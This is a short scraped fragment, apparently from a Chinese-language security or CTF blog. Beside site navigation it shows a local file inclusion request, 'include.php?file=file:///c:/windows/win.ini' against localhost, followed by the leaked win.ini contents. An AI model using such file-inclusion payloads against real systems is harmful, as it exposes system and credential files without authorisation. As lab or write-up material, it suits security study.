 127.0.0.1:7790/include.php?file=file:///c:/windows/win.ini
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1